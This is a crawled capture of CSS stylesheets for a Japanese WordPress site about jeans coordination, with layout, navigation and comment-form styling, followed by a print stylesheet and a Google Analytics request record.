 color: #333333;}

    h4 {
    display:block;
    background: url(images/all_icon_02.gif) repeat-y left;
    font-weight: bold;
    margin: 0 0 7px 20px;
    padding:0 0 0 12px;
    font-size:100%;
    }
/*ポリシーページ装飾*/
    .conts_pp h4,
    .conts_sp h4{
    border-bottom:1px dotted #CCCCCC;
    width:93%;
    }
    
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-size: 100%;
 color: #003399;
 margin:0;

 clear:both;
}
    h5{
        margin-left:20px;
        margin: 0 0 5px 20px;

        }
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
    font-size: 100%;
    color: #003399;
    font-weight:normal;
    clear: both;
 }
    h6{
        margin-left:20px;
        margin: 0 0 5px 20px;

        }



/*----------------------------------------------------*/    
/*Gナビ*/
/*----------------------------------------------------*/    
/*ナビ上の蓋*/
#gnavi_head{
    height:6px;
    background:url(images/all_glnavi_head.jpg) no-repeat;
    padding:0;
    margin: 0;
    font-size:1%;
    }

#gnavi {
    width: 223px;
    margin:0 auto 15px;
    padding:0 0 0 7px;
}
#gnavi ul {
    padding: 0;
    margin:0;
}
#gnavi ul li {
    display:block;
    list-style-type: none;
    width:220px;
    margin:0 auto 5px;
}
#gnavi ul li a {
    display: block;
    text-decoration: none;
    font-weight:bold;
    color:#FFFFFF;
    padding:0 0 0 28px;
    height:40px;
    line-height:40px;
    overflow: hidden;
    background:url(images/button.jpg) no-repeat;
    
}

#gnavi ul li a:hover{
    background:url(images/button_hov.jpg) no-repeat;
}




/*----------------------------------------------------*/
/*カバー　全体を囲むdiv*/
/*--------------
#cover {
    margin-right: auto;
    margin-left: auto;
}


#cover a img {
    border-style: none;
}

*/
    


/*============================
 body
============================*/
#cover .conts_box {
    clear: both;
    text-align:left;
    padding-bottom:20px;
}

/*青グラデーション背景*/
#contents_bg{
    background:#FFFFFF url(images/all_cont_bg.jpg) repeat-x;
    width:100%;
    height:1%;
    padding-top:0.01px;
    }


/*INDEXのみ画像*/
/*メイン画像エリア*/

.index_img{
    width:950px;
    height:200px;
    margin:auto;
    clear:both;
    padding:0;
    text-align:center;
    }
/*バナーのみ画像*/
/*メイン画像エリア*/
.second_img{
    width:950px;
    margin:auto;
    clear:both;
    padding:0;
}
    
/*コンテンツエリア*/
/*左右カバー*/
#contents_area{
    width:950px;
    margin:10px auto 0;
        background:url(images/all_left_bg.jpg) repeat-y;

    }
    

/*----------------------------------------------------*/    
/*左メニュー*//*ハック注意*/
/*----------------------------------------------------*/

.sidebar {
/*    height:100%; 
    min-height:100%; 
*/  
    float: left;
    width: 230px;
    background:url(images/all_left_bg.jpg) repeat-y;
    overflow:hidden;
    margin:0 15px 0 0;
    padding-bottom:50px;
}
/*body > #Container{ 
    height:auto; 
}
*/
/*左メニューliの幅抑え*/
#primary, #secondary{
    margin:0 5px;
    }
#side-banner{
    margin-top:20px;
    margin-bottom:20px;
    }

    
/*左メニューバナー画像*/
.side-banner-01, .side-banner-02{
    width:215px;
    height:75px;
    margin:0 auto 8px;
    }


/*--------------*/
/*右ナビゲーション*/
/*--------------
.Rnavi_box{
    width:215px;
    margin:0 auto 15px;
    padding:0;
    } 
.Rnavi_box img{
    padding:0 0 5px;
    }*/
/*----------------------------------------------------*/
/*右エリア*/
/*----------------------------------------------------*/
#content {
    width: 700px;
    float: left;
    padding:0 0 15px;
    margin:0;
    }
    
/*右エリア中身（H2より下）*/
.conts_box{
    padding:10px 0 0;
    background:#FFFFFF;
    }


/*----------------------------------------------------*/

/*このページの先頭に戻る*/
/*----------------------------------------------------*/
.totop{
    clear:both;
    text-align:right;
    padding-top:15px;
    padding-right:10px;
    margin-bottom:10px;
    }
.totop a{
    padding-left:20px;
    background: url(images/all_totop.gif) no-repeat 0 0.4em;
    }

.totop_btm{
    clear:both;
    text-align:right;
    padding-top:15px;
    padding-right:10px;
    margin-bottom:30px;
    }
.totop_btm a{
    padding-left:20px;
    background: url(images/all_totop.gif) no-repeat 0 0.4em;
    }

/*ページ遷移アイコン*/
/*
.more{
    clear:both;
    }
.more a{
    margin-left:20px;
    padding-left:18px;
    background: url(images/all_icon_03.gif) no-repeat 3px 4px ;
    }
*/
.reply{
    clear:both;
    }
.reply a{
    margin-left:20px;
    padding-left:22px;
    background: url(images/all_icon_03.gif) no-repeat 3px 4px ;
    }
a.more-link {
    padding-left:22px;
    background: url(images/all_icon_03.gif) no-repeat 3px 4px ;
    }
/*
.conts_qa_consulting p a, .conts_qa_lesson p a{
    clear:both;
    padding-left:18px;
    background: url(images/all_icon_03.gif) no-repeat 3px 4px ;
    }   
*/
/*----------------------------------------------------*/

/*クリアフィクス*/
/*----------------------------------------------------*/
/* for modern brouser */
.clearfix:after, .conts_box:after, #contents_area:after, .sidebar:after, #content:after{
  content: ".";
  display: block;
  clear: both;
  height: 0;
  max-height: 0;
  visibility: hidden;
}
/* IE7,MacIE5 */
.clearfix {
  display: inline-block;
}

/*
*/

        
/*============================
============================*/


/* 投稿記事のフッタ */
.entry-utility
{
  padding:2px 5px 2px 20px;
  background-color: #F2F7FB;
  border: #AFC4C7 dotted 1px;
  border-left:none;
  border-right:none;
  font-size:90%;
  margin:0 20px 20px;
  color:#666666;
  clear:both;
  
}
.entry-utility img{
    vertical-align:text-bottom;
    }
    

/* 投稿記事のリンク */
.postfootericons, .postfootericons a, .postfootericons a:link, .postfootericons a:visited, .postfootericons a:hover
{
  font-size: 11px;
  text-decoration: none;
  color: #2F332E;
}


/*投稿記事関連*/

h3.entry-title ,h3.entry-title a{
    }
    
.entry-content{
    padding:15px 0 15px;
    }

/* リスト */
ol, ul
{ color: #343932;
  margin: 1em 0 1em 2em;
  padding: 0;}
li ol, li ul
{ margin: 0.5em 0 0.5em 2em;
  padding: 0;}
li
{ margin: 0.2em 0 0.2em 1em;
  padding: 0;}
  
   /*左メニューを除外する*/
.conts_box li{
list-style-position: inside;}  
 
ul
{ list-style-type:disc;
    }
ol
{ list-style-position: inside;
}

ul li ul{
    margin-left:15px;}
ul li ul li{
    margin-left:0px;}
    
ul li ul li ul{
    margin-left:15px;}
ul li ul li ul li{
    margin-left:0px;}

/*
.post li
{ padding: 0 0 0 13px;
  line-height: 1em;}
.post ol li, .post ul ol li
{ background: none;
  padding-left: 0;}

.post ul li, .post ol ul li
{ background-image: url(images/postbullets.gif);
  background-repeat: no-repeat;
  padding-left: 13px;}*/

/* 引用ブロック */
blockquote,
blockquote p,
.postcontent blockquote p
{
  color: #0F100E;
  font-style: italic;
  text-align: left;
}

blockquote,
.postcontent blockquote
{
  border: solid 1px #D4CCAA;
  margin: 10px 10px 10px 50px;
  padding: 5px 5px 5px 41px;
  background-color: #E9E4D3;
  background-image: url(images/postquote.png);
  background-position: left top;
  background-repeat: no-repeat;
}

/* TOPICStable */
.conts_topics{
    margin-top:-10px;
    margin-bottom:15px;
    padding:0 10px 0!important;
    border:1px solid #CCCCCC;
    border-top:none;
    }
#topicstbl table{
    border-collapse:collapse;
    margin-left:0;
    border:none;
    border-bottom:1px dotted #999999;
   }
    
#topicstbl table th{    
    font-weight:normal;
    padding:5px 10px;
    width:85px;
    border:none;
    border-bottom:1px dotted #999999!important;
    background:#FFFFFF;
    color:#333333;
    }
#topicstbl table td{
    padding:5px 10px;
    width:545px;
    border:none;
    border-bottom:1px dotted #999999;
    background:#FFFFFF;
    } 
    
      
/*icon*/

.photo_L{
    margin-bottom:10px;
    float:left;
    padding-right:5px;
    padding-left:5px;
}

/*右ナビ*/


/* 左メニューのボックス関連 */
/*タイトル*/
.wiget-title
{
    display: block;
    width:195px;
    height: 30px;
    line-height:30px;
    background-image: url(images/wiget-title.jpg);
    font-size: 100%;
    letter-spacing:-0.01em;
    margin:0 auto;
    padding: 0 10px 0 10px;
    font-weight:bold;
    color:#FFFFFF;
}

.wiget-block
{
    position: relative;
    z-index: 0;
    margin: 0 auto 0;
    min-width: 1px;
    min-height: 1px;
  
}
.wiget-block a{
    text-align:left!important;
    }

.wiget-block
{
  color: #003300;
  text-decoration:none;

}

.wiget-block a:link
{
  color:#003366;
  text-decoration:none;
}

.wiget-block a:visited, .wiget-block a.visited
{
  color:#003366;
  text-decoration:none;
}

.wiget-block a:hover, .wiget-block a.hover
{
  color:#0033CC;
  text-decoration:none;
}

.wiget-block ul
{
  list-style-type: none;
  color: #191B18;

  margin: 0;
  padding: 0
}
.wiget-block ul#themeswitcher ,
.wiget-block ul#menu-side-navi-index ,
.wiget-block ul#menu-side-navi-company ,
.sidebar #secondary ul {
width:215px;
margin:0 auto;
}

/*ペ－ジ左メニュー*/
/*set A*/
/*ハック注意*/

.wiget-block ul#themeswitcher li,
.wiget-block ul#menu-side-navi-index li,
.wiget-block ul#menu-side-navi-company li,
.sidebar #secondary ul li{
  text-decoration: none;
  line-height: 150%;
  background:#F2F7FB url(images/blockcontentbullets.png) 10px 7px no-repeat;
  border:1px solid #489FD5;
  border-top:none;
  margin:0;
}


#themeswitcher li{ 
padding: 7px 7px 7px 25px;
   }
/*ハック注意*/
.wiget-block ul#menu-side-navi-index li a,
.wiget-block ul#menu-side-navi-company li a,
.sidebar #secondary ul li a { 
    display:block;
   padding: 7px 7px 7px 25px;


}
/*ハック注意*/
.wiget-block ul#menu-side-navi-index li a:hover ,
.wiget-block ul#menu-side-navi-company li a:hover ,
.sidebar #secondary ul li a:hover{
    background:#FFFFFF url(images/blockcontentbullets_hov.png) 10px 7px no-repeat;

}


/*set A end*/


/*ブログサブカテゴリ hackあり*/
.sidebar #secondary ul li ul.children li{
  background:#F2F7FB url(images/blockcontentbullets_sub.png) 25px 7px no-repeat;
  margin:0;

  border:none;
  border-top:1px solid #2772A2;
  border-right:1px solid #2772A2;
  
  /*IE7 IE6 個別ハックあり*/
  width:213px;

}
/*ハック注意*/

.sidebar #secondary ul li ul.children li a { 
    display:block;
   padding: 7px 7px 7px 40px;
}
/*ハック注意*/

.sidebar #secondary ul li ul.children li a:hover{
    background:#FFFFFF url(images/blockcontentbullets_subhov.png) 25px 7px no-repeat;
}




/*ブログサブカテゴリ*/

.wiget-block form
{
/*  background:#FFFFFF; */
  padding: 7px 0;
}

/* begin PostHeaderIcon */
.postheader
{
    margin: 25px 0 0.2em;
    padding: 0;
    font-size: 110%;
    color: #343932;
}

.postheader a, .postheader a:link, .postheader a:visited, .postheader a:hover
{
    font-size: 130%;
    color: #343932;
}

/* end PostHeaderIcon */

/* 投稿記事のタイトル部分 */
.postheader a:link
{
  text-decoration: none;
  color: #584F2C;
  
}

.postheader a:visited, .postheader a.visited
{

  color: #575F54;
}

.postheader a:hover, .postheader a.hovered
{
    text-decoration:none;
  color: #B7951A;
}





/*--------------*/
/*フッター*/
/*--------------*/
.footer {
    height:150px;
    background: url(images/footer_bg.jpg) repeat-x;
    clear:both;
    padding:0;
    font-size: 90%;
    
    }

#footer-widget-area{
    width:950px;
    margin:auto;
    text-align:center;
    padding-top:20px;
    padding-bottom:20px;

    }   
.wiget-block  ul.menu-footer li
{
  text-decoration: none;
  padding: 0;
  margin:0;
  display: inline;
  background-image: none;
  line-height: 140%;
  white-space: nowrap;
    color:#FFFFFF!important;
}

.menu-footer-navi01-container,
.menu-footer-navi02-container{
    padding-bottom:8px;

}
.menu-footer-navi01-container a,
.menu-footer-navi02-container a,
.footer a{
    text-decoration:underline!important;
    color:#FFFF99 !important;

    padding:3px;
    }
.menu-footer-navi01-container a:hover,
.menu-footer-navi02-container a:hover,
.footer a:hover{
     color:#FFCC00 !important;
   }

#copyright,
#produced{
    text-align:center;
    color:#FFFFFF;
    font-size:95%;
    clear:both;
    }
#copyright{
    font-weight:bold;
   }
#produced{
    font-weight:normal;
    font-size:90%;
    padding-bottom:20px;
    }   

/*--------------*/
/*投稿アイコンなど（上）*/
/*--------------*/
.postmetadataheader
{
  padding:3px 5px;
  background-color: #F7F9F4;
  border: #B3CFA5 dotted 1px;
  border-left:none;
  border-right:none;
    margin:5px 0;
    color:#666666;
}

.postmetadataheader img
{
    vertical-align:text-bottom;}

/* end PostMetadata, PostMetadataHeader */

/* begin PostIcons, PostHeaderIcons */
.postheadericons
{
  padding: 1px;
}

.postheadericons, .postheadericons a, .postheadericons a:link, .postheadericons a:visited, .postheadericons a:hover
{
  font-size: 11px;
  color: #2F332E;
}

.postheadericons a, .postheadericons a:link, .postheadericons a:visited, .postheadericons a:hover
{
  margin: 0;
}

.postheadericons a:link
{

  color: #665C33;
}

.postheadericons a:visited, .postheadericons a.visited
{

  color: #4A5148;
}

.postheadericons a:hover, .postheadericons a.hover
{

  color: #B3911A;
}
/* 記事 */
.postcontent p{
    padding:0 10px 1em;
}
.postcontent, .postcontent p, ul.menu, ul.menu ul, ul.vmenu, ul.vmenu ul
{
  text-align: justify;
}

.postcontent
{
  margin: 0;
}

.post-body p.w330{
    width:340px;
    float:right;
    }

/*アイコン*/
.metadata-icons img
{
  border: none;
  vertical-align: middle;
  margin: 2px;
}
/*テーブル全般+記者エントリー一覧テーブル*/
.conts_box table,
.entry-content table{
    margin:0 1em 1em 20px;
    }

.conts_box table th,
.entry-content th{
/*  width:18%;
  border-right:none;
 */   }
.conts_box table td,
.entry-content td{
/*  width:32%;
 border-left:none;
     background:#F3F1E9;
 */   }




/*QA*/

.conts_qa_consulting h3, .conts_qa_lesson h3{
    margin-top:20px;
    margin-left:10px;
    padding-left:30px;
    background:none;
    color:#333300;
    width:640px;
    background:#FFFFEF url(images/qa_q.jpg) 9px 7px  no-repeat;
    border-top:1px dotted #999999;
    border-bottom:1px dotted #999999;
}

.conts_qa_consulting h3:first-child, .conts_qa_lesson h3:first-child{
    margin-top: 0;
}

.conts_qa_consulting h4, .conts_qa_lesson h4{
    margin-left:10px;
    padding-left:35px;
    background: url(images/qa_a.jpg) 9px 0px no-repeat;
/*  margin-bottom:25px; */
    font-weight: normal;
    }



.conts_qa_consulting p, .conts_qa_lesson p{
    margin-left:43px;
}

/*-------------------------------------------------------------- */

/*============================
以下、デフォルトテンプレートから流用
============================*/

/* =Images
-------------------------------------------------------------- */

.conts_box img {
    margin: 0;
    max-width: 640px;
}
.conts_box .attachment img {
    max-width: 900px;
}
.conts_box .alignleft,
.conts_box img.alignleft,
.entry-content .alignleft,
.entry-content img.alignleft {
    display: inline;
    float: left;
    margin-right: 20px;
    margin-top: 4px;
    margin-left:20px;
}
.conts_box .alignright,
.conts_box img.alignright,
.entry-content .alignright,
.entry-content img.alignright
 {
    display: inline;
    float: right;
    margin-left: 20px;
    margin-top: 4px;
    margin-right:10px;
}
.conts_box .aligncenter,
.conts_box img.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.conts_box img.alignleft,
.conts_box img.alignright,
.conts_box img.aligncenter {
    margin-bottom: 12px;
}


.conts_box .wp-caption,
.entry-content .wp-caption,
.author-admin .entry-content .attachment-thumbnail{
    background: #f1f1f1;
    line-height: 18px;
    margin-bottom: 20px;
    padding: 4px 2px 2px 4px;
    text-align: center;
    border-right:2px solid #DEDECD;
    border-bottom:2px solid #DEDECD;
}

.author-admin .entry-content .attachment-thumbnail{
    padding:6px 6px 6px 8px;

}
.conts_box .wp-caption img,
.entry-content .wp-caption img

{
    margin: 5px 5px 0;
}

/*著者インフリーの記事一覧（ブログ外の投稿も含む）*/
.entry-content img.wp-post-image{
    float:left;
    margin:0 20px 1em;
    }


/*アイキャッチ*/
/*ハックあり*/
.thumbnail {
    width:168px;
    display: block;
    float: left;
    margin-right: 20px;
    margin-top: 4px;
    margin-left:20px;
}


.thumbnail a {
    display:block;
    background: #f1f1f1;
    margin-bottom: 20px;
    border-right:2px solid #DEDECD;
    border-bottom:2px solid #DEDECD;
    padding: 4px 2px 2px 4px;
    text-align: center;
    }
.thumbnail a img{
    margin: 5px 3px 5px 3px;
    }


.conts_box .wp-caption p.wp-caption-text,
.entry-content .wp-caption p.wp-caption-text {
    color: #888;
    font-size: 12px;
    margin: 5px;
}
.conts_box .wp-smiley {
    margin: 0;
}
.conts_box .gallery {
    margin: 0 auto 18px;
}
.conts_box .gallery .gallery-item {
    float: left;
    margin-top: 0;
    text-align: center;
    width: 33%;
}
.conts_box .gallery img {
    border: 2px solid #cfcfcf;
}
.conts_box .gallery .gallery-caption {
    color: #888;
    font-size: 12px;
    margin: 0 0 12px;
}
.conts_box .gallery dl {
    margin: 0;
}
.conts_box .gallery img {
    border: 10px solid #f1f1f1;
}
.conts_box .gallery br+br {
    display: none;
}
.conts_box .attachment img { /* single attachment images should be centered */
    display: block;
    margin: 0 auto;
}
/*

*/
.gmap_cov {
clear:both;
background:none repeat scroll 0 0 #D5D5D5;
height:485px;
margin-bottom:0;
margin-left:10px;
padding-top:10px;
width:675px;
}
.gmap {
height:475px;
margin:auto;
width: 655px;
}
.gmap img {max-width: none;}
/*COMPANYtable*/


.conts_outline table{
    border-collapse:collapse;
    border:0;
    margin-left:10px;
    margin-bottom:15px;
    }

.conts_outline table th{    
    font-weight:normal;
    text-align:left;
    padding:5px 10px 5px 15px;
    width:105px;
    

    }
.conts_outline table td{
    text-align:left;
    padding:5px 10px;
    width:525px;
    }

/*CONTACT table*/

.conts_contact form{
    margin:0;
    }

.contact_form th{
    width:20%;
    padding-left:15px;
    }

.contact_form td{
    width:80%;
    padding-left:15px;}


.contact_form td label{
    white-space:nowrap;
    float:left;
    margin-right:15px;
    }

table.contact_form{
    width:630px;
    margin:0 0 20px 20px;
    }

.conts_contact input {
    
    }


.contact_button{
    text-align:center;
    margin:0 auto 15px;
    }

/*radio*/
.wpcf7-radio .wpcf7-list-item label{
    float:left;
    width:200px;    
}
/*checkbox*/
.wpcf7-checkbox .wpcf7-list-item label{
    float:left;
    width:200px;    
}


/*--------------*/
/*ページングnavi*/
/*--------------*/
.paging-navi {
    color: #333333;
    background:#FFFFFF;
    margin: 1em auto 20px;
    line-height:2em;
    text-align:center;
}

a.page-numbers, .paging-navi .current {
    color:#0066CC;
    padding: 2px .4em;
    border:solid 1px #ccc;
    text-decoration:none;
    font-size:smaller;
}

a.page-numbers:hover {
    color:#003399;
    background:#EFF4FF;
}

.paging-navi .current {
    color: white;
    background:#0066CC;
    border-color:#336600;
    font-weight:bold;
}

.paging-navi .next, .paging-navi .prev {
    border:0 none;
    background:transparent;
    text-decoration:underline;
    font-size:smaller;
    font-weight:bold;
}

/*記事のページ切り替え*/
.page-link{
    margin-left:20px;
    font-weight:bold;
    margin-bottom:1em;
    margin-top:1em;
    color: #003300;
        }
.page-link a{
    color: #003300;
    padding: 2px .4em;
    border:solid 1px #ccc;
    text-decoration:none;
}

.page-link a:hover {
    color:#003300;
    background: #F1FECF;
}





/*次の記事へ*/
.navigation{
    text-align:center;
    margin-bottom:40px;
    clear:both;
	background:#fff;}

.nav-next{
    font-size:100%;
    margin-right:15px;
        }

.nav-previous{
    margin-left:15px;
    font-size:100%;
}
/*次のコメントへ*/

#comments .nav-next{
    font-size:80%;
        }

#comments .nav-previous{
    font-size:80%;
}

/*コメントプロフィール*/

#entry-author-info{
/*IEハックあり*/
    }
#author-avatar{
    width:100px;
    margin:0 10px 20px 20px;
    float:left;

    }
#author-description {
    width:480px;
    margin:0 20px 20px 0;
    padding-left:10px;
    float:left;
    }
/*IEハックあり*/

#author-description h4{
    margin-left:-5px;
}
#author-description a{
    padding-left:22px;
    background: url(images/all_icon_03.gif) no-repeat 3px 4px ;
    }


/*コメントボックス*/
ol.commentlist{
    margin:0 10px 25px 0px;
    list-style-position:inside;
    }
    
    ol.commentlist li{
        border:1px dotted #CCCCCC;
        padding:10px 15px;
        
    }
    ol.commentlist li li{
    border:none;
    padding:0;
    list-style-type:none;
    }   
.vcard{
    clear:both;
    }
    
.commentmetadata{
    font-size:80%;
    margin-bottom:1em;
    }
    /*コメントレスポンス*/
.comment li  {
    margin-top:20px;
    margin-bottom:20px;
    }   

    

#author-link{
    margin-bottom:2em;
    margin-top:1em;
    }

p.comment-form-author ,
p.comment-form-email ,
p.comment-form-url,
p.comment-form-comment{
    width:500px;
    padding-bottom:18px;
    /*ハックあり*/
    }
    
    
p.form-submit{
    width:600px;
    clear:both;
    text-align:center;
    margin-top:20px;
    }
/*コメント項目*/    
.comment-form-author label,
.comment-form-email label,
.comment-form-url label,
.comment-form-comment label{
    float:left;
    clear:left;
        color:#346D81;
        font-weight:bold;
    }
.comment-form-comment label{
    vertical-align:top;

    }
/*必須マーク*/
.required, .required_mark{
    color:#FF0000;
    }
.comment-form-author .required,
.comment-form-email .required,
.comment-form-url .required,
.comment-form-comment .required{
    float:left;


    }

        
form#commentform input#author,
form#commentform input#email,
form#commentform input#url{
    float:right;
    width:350px;
    }
    
textarea#comment{
    float:right;
    width:350px;
}
p.form-allowed-tags{
    width:360px;
    margin:20px 0 20px 20px;
    
    padding:10px 10px 10px 19em;
    text-indent:-17.5em;

    float:left;
    clear:both; 

    border:1px dotted #D1C0A5;
    background:#F9F7F2;

    font-size:85%;
    

    }



/*-------------------*/
/*投稿画面（TinyMCE）*/
/*-------------------*/
body.mceContentBody {
    height:auto;
    width:700px;
    margin: 0px;
    padding: auto;
    font: 80%/145%  "メイリオ","ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
    color: #333333;
    text-align: left;
    background-color: #FFF;
    line-height:150%;
    letter-spacing:0.05em;
    border-top:#4062AF 4px solid;
}
.mceContentBody table{
    margin: 0px;
}
.mceContentBody table th{
    text-align:left;
}
.mceContentBody:after{
  content: ".";
  display: block;
  clear: both;
  height: 0;
  max-height: 0;
  visibility: hidden;
}
.mceContentBody {
  display: inline-block;
}

.font-bold{
	font-weight: bold;
}


/*--------*/
/*パンくず*/
/*--------*/
#breadcrumb {
  display: inline-block;
  *display: inline;/*スターハックしてる*/
  *zoom: 1;/*ここもスターハック*/
  margin: 1px 0;
}
#breadcrumb ul {
  position: relative;
  left: -38px;
}
#breadcrumb li {
  display:inline;
  line-height:100%;
  list-style-type:none;
  font-size: 10px;
  color: #FF99CC;
}
#breadcrumb li a {
  color: #FFFFFF;
  text-decoration: none;
}

#header-widget {
  position: relative;
}
#header-text {
  position: absolute;
  top: 20px;
  left: 20px;
  color: #FFFFFF;
  font-size: 16px;
}
.dott{
  border:none;
  border-top:dashed 1px #ff0000;
  height:1px;
  color:#FFFFFF;
}
.dott2{
  border:none;
  border-top:dashed 2px #d3d3d3;
  height:1px;
  color:#FFFFFF;
}
.dott3{
  border:none;
  border-top:dashed 1px #e6e6fa;
  height:1px;
  color:#FFFFFF;
}
#popular-shop{
}
#popular-shop a{
  color: #ff6347;
  text-decoration: none;
}
#popular-shop a:hover{
  color: #191970;
  border-bottom: 1px dotted;
}

--- FILE ---
content_type: text/css
request_url: https://coordinate-jeans.info/data/themes/rp-a001/print.css
body_size: 649
content:
@charset "utf-8";

/*
【コメントについて】
ページ - 仕様箇所について記述
class、id
*/

/*============================
印刷用
============================*/
/*------------------*/
/*--印刷用---*/
/*------------------*/
	
#content{
		float:right;
		width:700px;
	
	}
/*===================
 地図改ページ対応(firefoxのみ)
===================*/
a#map{
	page-break-before:always;
}


/*safariとchromeのみに利くCSS*/
@media print and (-webkit-min-device-pixel-ratio:0) {


#cover a img {}
#content .entry-content a img.alignleft{}

h2{
	 height: 16px;
    line-height: 16px;
	padding-bottom:5px;
	
	}


}}

	
	

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1812472786&t=pageview&_s=1&dl=https%3A%2F%2Fcoordinate-jeans.info%2Fpp%2F&ul=en-us%40posix&dt=%E3%83%97%E3%83%A9%E3%82%A4%E3%83%90%E3%82%B7%E3%83%BC%E3%83%9D%E3%83%AA%E3%82%B7%E3%83%BC%20%7C%20%E3%82%B8%E3%83%BC%E3%83%B3%E3%82%BA%E3%83%BB%E3%82%B8%E3%83%BC%E3%83%91%E3%83%B3%E3%81%AE%E3%82%B3%E3%83%BC%E3%83%87%E3%82%A3%E3%83%8D%E3%83%BC%E3%83%88%E6%83%85%E5%A0%B1&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1379438064&gjid=1144596212&cid=1271899519.1763699113&tid=UA-41348124-1&_gid=1313526596.1763699113&_r=1&_slc=1&z=1633781103
body_size: -452
content:
2,cG-7XQQNCP0S0